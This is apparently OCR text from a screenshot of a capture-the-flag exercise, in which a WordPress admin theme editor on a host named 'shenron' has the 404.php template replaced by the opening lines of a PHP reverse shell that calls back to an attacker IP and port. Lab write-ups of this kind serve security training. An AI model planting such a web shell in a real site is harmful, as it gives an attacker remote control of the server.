 shenron/wp-admin/theme-editor.php?fil
120%
shenron-3
8
0
New
Howdy, admin
Help
WordPress 5.7.1 is available! Please update now.
Edit Themes
Twenty Eleven: 404 Template (404.php)
Select theme to edit:
Twenty Eleven
Select
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.10';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Templates
404 Template
(404.php)
Archives
(archive.php)